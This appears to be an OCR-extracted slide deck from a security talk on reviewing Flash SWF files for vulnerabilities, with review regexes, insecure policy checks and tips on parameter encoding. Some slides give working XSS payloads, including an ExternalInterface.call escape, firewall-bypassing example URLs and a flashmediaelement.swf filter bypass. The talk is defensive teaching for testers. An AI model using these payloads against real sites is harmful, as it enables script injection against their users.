

- Finding a "source":
	- **•** Look at the HTML page (DOM viewer)
	- **EXTE:** Find similar inputs based on a known input parameter
	- AS<sub>3</sub> (Variables need to be defined):
		- Search for: "*root*", "*loaderInfo*", "*parameters*"

 **\.(root|loaderInfo|parameters)[^\w]|[^\w](root|loaderInfo|parameters)\.**

- e.g.: *root.loaderInfo.parameters.inputName*
- **AS2 (Variables can be undefined):** 
	- Search for: "\_*root*", "\_*global*", "\_*level0*"  **\.(\_root|\_global|\_level0)[^\w]|[^\w](\_root|\_global|\_level0)\.**
	- Any undefined variable! Use Flash debugger log file!

**Warning: Reference to undeclared variable, 'inputName'**





#### Sinks



- ♦ Sinks find usage of sensitive functions
	- Can run JavaScript:
		- AS3: "*ExternalInterface.call*", "*navigateToURL*"
		- AS2: "*getURL*", "*fscommand*"
		- ".*htmlText*"
	- Can load objects, or send/receive/store data:
		- "*XMLLoader*", "*AMFService*", "*SWFLoader*", "*loadVariables*", "*loadMovie*", "*loadMovieNum*", "*LoadVars.load*", "*LoadVars.send*", "*NetStream.play*", "*getDefinition*", "*getDefinition*", "*FScrollPane.loadScrollContent*", "*XML.load*", "*Sound.loadSound*", "*NetStream.play*", "*URLRequest*", "*URLLoader*", "*URLStream*", "*LocalConnection*", "*SharedObject*"
	- **EXEC** Can run Flash functions from JavaScript:
		- "ExternalInterface.addCallback" (AS3), ".watch" (AS2)
		- Important with insecure "*Security.allowDomain"*
- No sensitive function = Less likely to find a good vulnerability



#### Source <-> Sink Flow!



- Tainted source --> ... --> sink!
- Sink <-- ... <-- Tainted source!
- Any validation?
	- **•** What is allowed?
	- **·** Is it good enough?
- Any logic?
	- **•** Some inputs should be set for something to happen?
	- Role of any provided external file/URL





#### Insecure Policies in SWF Files



- ♦ Search for "*allowDomain*" and "*allowInsecureDomain*"
- *♦ Security.allowDomain:* Cross-domain communication
	- **EXAGP SWF** can be scripted by another SWF file on another domain
	- **HTML (JavaScript) from another domain can communicate with SWF**
- *♦ Security.allowInsecureDomain:* HTTP to HTTPS communication
	- **HTTPS communication to HTTP is fine**
- *♦ LocalConnection*'s *Security.allowDomain*
	- SWF/AIR can communicate with another SWF/AIR

Not an issue if there is no interesting functionality!





#### Sensitive Data / Hidden URLs / Gems!

- Think like a forensic analyst! Search for:
	- URLs
	- Emails
	- **EXECTED Secret keys and passwords**
	- **•** Database information
	- $Ectc$ .
- ♦ FlashDiggity rules are good:
	- http://www.bishopfox.com/dictionaries/Flash%20Regexes.txt





#### Sensitive Data in Storage!



- "SharedObjects" for Flash Cookies!
	- **•** Can even store binary
- "trace" function for logging in debug mode.
	- **EXEL Can make the debugging easier**
	- **EXE** Sensitive data in log files when debugger version is used





#### Find More! Be creative!



- Always look at the FlashVars parameter names
	- Anything called "onload", "onclick", or "redirect"?
- Does it load another file when you open it? Find it, abuse it!
- Does it accept external configuration files?
	- **•** Find a valid config file and manipulate it
	- **Example: XSS issue in FlowPlayer:** https://github.com/flowplayer/flash/issues/263





### "ExternalInterface.call" XSS



Confusion!<br>• Accept JS function name and its parameters

- Both can lead to XSS
- The first parameter can be a simple JavaScript code (name of JS function)
- The next parameter (argument) is escaped:
	- " turns into  $\mathcal{V} \square$  all good!
	- $\blacksquare$  \ doesn't turn into \\  $\square$  too bad!

So \" can be used to run a JS code. e.g. *\"))-alert('XSS')}catch(e){}//*

See http://mihai.bazon.net/blog/externalinterface-is-unreliable

- Debuggable using browsers' console cause an error:
	- ▪*xxx"'(){}\"\'(){}\\'\\"(){}xxx*





#### Bypassing Client Side Protections



- Protections on the client side only make it more user friendly
	- Not good for security!
- Find the responsible function in the source code
	- **.** Understand how it works, find the credentials, and bypass it!
	- **•** Change the code and save it to bypass the protections





#### More Issues…



- Identify and review the sensitive functions
	- Such as login or encryption functions
- Flash files can contain unused/commented server side code and information
- $\blacklozenge$  Identify requests that it sends to the server
	- Can lead to finding broken access controls on the server side
- Examples:
	- Testing an online game?
		- Can you go to the next level without playing?
	- **•** Does it use encryption?
		- **EXECT** Are there any keys stored in the application?





#### FlashVars Tips!



- Passing parameters in URL:
	- File.swf?param1=value1&p2=v2
- Removes invalid encoding
	- param1=value1 -> pa%Xram1=val%Yue1
	- param1=value1 -> pa%=ram1=val%#ue1
	- param1=value1 -> pa%AXram1=val%B#ue1
- Sending parameters after "#" is dead? Nope!
	- File.swf?%#param1=value1&p2=v2
- In redirection, %7f-%FF converts to "?"
- BOM (byte-order-mark) "%EF%BB%BF" = a SPACE char!
- Flash in Firefox may not like %00





#### Examples



- Bypassing firewalls was detecting "domid=":
	- https://example.com/foobar/ScrollLine2D.swf?%#domid=\%22))}catch(e){};a lert(%27External%20Interface%20XSS%20from:%20%27%2bdocument.do main)//&registerwithjs=1
- Bypassing an in-app protection didn't like inputs from GET:

```
pos = root.loaderInfo.url.indexOf('?');
if (pos !== -1) {
   query = parseStr(root.loaderInfo.url.substr(pos + 1));
   for (var key:String in params) {
     if (query.hasOwnProperty(trim(key))) {
        delete params[key];
 }
 }
}
```
▪ /flashmediaelement.swf?jsinitfunctio%gn=alert`1`





#### Demo – Finding Vulnerabilities!



- clickTagSample.swf  $\Box$  ActionScript2
- vulnerable.swf  $\Box$  ActionSctipt2



- Homework:
- fileuploader.swf  $\Box$  ActionScript3
- Answer (in white colour):



You are ready with more practice!





#### Used RegExes in Demo



#### **AS3 Inputs:**

*\.(root|loaderInfo|parameters)[^\w]|[^\w](root|loaderInfo|parameters)\.*

#### **AS2 Inputs (remember undefined inputs – follow the sinks):**

 *\.(\_root|\_global|\_level0)[^\w]|[^\w](\_root|\_global|\_level0)\.* **XSS:**

*(getURL|ExternalInterface\.call|navigateToURL|\.htmlText)*

#### **Sensitive functions:**

*(XMLLoader|AMFService|SWFLoader|loadVariables|loadMovie|loadMovieNum|LoadV ars\.load|LoadVars\.send|NetStream\.play|getDefinition|getDefinition|FScrollPane\.lo adScrollContent|XML\.load|Sound\.loadSound|NetStream\.play|URLRequest|URLLoa der|URLStream|LocalConnection|SharedObject)*

#### **Interesting keywords:**

*(allowInsecureDomain|allowDomain|ExternalInterface|load|xml|sql|url|flashvar|pass| TextField|encr)*



#### Final Notes



- Search in your proxy logs for "SWF" files!
- JS libraries and plugins can contain Flash files
- Can be slow don't panic! Plan ahead!
- Review the API references for any security-related functions:
	- AS2: http://help.adobe.com/en\_US/FlashPlatform/reference/actionscript/2/
	- AS3: http://help.adobe.com/en\_US/FlashPlatform/reference/actionscript/3/
- The following resource is also recommended for code review:
	- http://www.hpenterprisesecurity.com/vulncat/en/vulncat/index.html
- Flash files can send requests to their server during testing!
- ♦ Downloading random Flash files is dangerous but fun
	- We all know why!





# Thank you! Questions? Really? Why?! ;) nccgroup

Sample files in: https://github.com/irsdl/Flash-Files-Vulnerability-Database



#### References & Further Reading - 1



- Securely deploying cross-domain policy files
	- http://blogs.adobe.com/security/2009/11/securely\_deploying\_cross-domai.html
- Related to Flash policy file
	- http://www.adobe.com/devnet/adobe-media-server/articles/cross-domain-xml-for-streaming. html
- Security Domains, Application Domains, and More in ActionScript 3.0
	- http://www.senocular.com/flash/tutorials/contentdomains/
- **Penetration testers guide** 
	- http://www.ivizsecurity.com/blog/web-application-security/testing-flash-applications-pen-test er-guide/
- Exploiting CVE-2011-2461 on google.com
	- http://blog.mindedsecurity.com/2015/03/exploiting-cve-2011-2461-on-googlecom.html
- AS<sub>3</sub> hidden treasure in the mm.cfg file
	- https://jpauclair.net/2010/02/10/mmcfg-treasure/



#### References & Further Reading - 2



- ParrotNG project to find CVE-2011-2461 vulnerable files
	- https://github.com/ikkisoft/ParrotNG
- Testing for Cross site flashing
	- https://www.owasp.org/index.php/Testing\_for\_Cross\_site\_flashing\_(OTG-CLIENT-008)
- Blinded by Flash: Widespread Security Risks Flash Developers Don't See
	- https://www.blackhat.com/presentations/bh-dc-09/Jagdale/BlackHat-DC-09-Jagdale-Blinded -by-Flash.pdf
- ♦ SWF INFO : WIDTH, HEIGHT, SWF VERSION, ACTIONSCRIPT VERSION, FRAMERATE
	- http://blog.sitedaniel.com/2009/11/swf-info-width-height-swf-version-actionscript-version-fra merate/
- Creating more secure SWF web applications
	- http://www.adobe.com/devnet/flashplayer/articles/secure\_swf\_apps.html
- OWASP Flash Security Project
	- https://www.owasp.org/index.php/Category:OWASP\_Elash\_Security\_Project



#### References & Further Reading - 3



- Same Origin Method Execution (SOME)
	- http://www.benhayak.com/2015/06/same-origin-method-execution-some.html
- WordPress SOME bug in plupload.flash.swf
	- https://gist.github.com/cure53/09a81530a44f6b8173f545accc9ed07e
- Catch-up on Flash XSS exploitation
	- https://soroush.secproject.com/blog/2013/10/catch-up-on-flash-xss-exploitation-bypassing-t he-guardians-part-1/
	- https://soroush.secproject.com/blog/2013/10/catch-up-on-flash-xss-exploitation-part-2-navig atetourl-and-jar-protocol/
	- https://soroush.secproject.com/blog/2014/01/catch-up-on-flash-xss-exploitation-part-3-xss-b y-embedding-a-flash-file/

